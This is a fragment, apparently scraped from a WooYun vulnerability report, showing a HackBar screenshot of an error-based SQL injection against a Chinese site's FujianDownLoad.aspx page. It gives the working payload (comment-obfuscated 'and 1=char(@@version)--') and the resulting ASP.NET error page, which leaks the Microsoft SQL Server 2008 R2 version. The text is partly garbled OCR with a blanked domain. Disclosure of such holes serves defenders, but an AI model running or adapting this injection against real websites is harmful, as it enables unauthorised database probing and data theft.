 在将 nvarchar 值 'Microsoft ...
www. .cn//ViewSource/FujianDownLoad.aspx?Id=1/**/and/**/1=
INT SQL XSS Encryption Encoding Other
Load URL
http://www. .cn//ViewSource/FujianDownLoad.aspx?Id=1/**/and/**/1=char(@@version)/**/--
Split URL
Execute
Enable Post data Enable Referrer
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (X64)
Apr 2 2010 15:48:46
Copyright (c) Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.1 <X64> (Build 7600: )
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (X64)
www.wooyun.org
Apr 2 2010 15:48:46
Copyright (c) Microsoft Corporation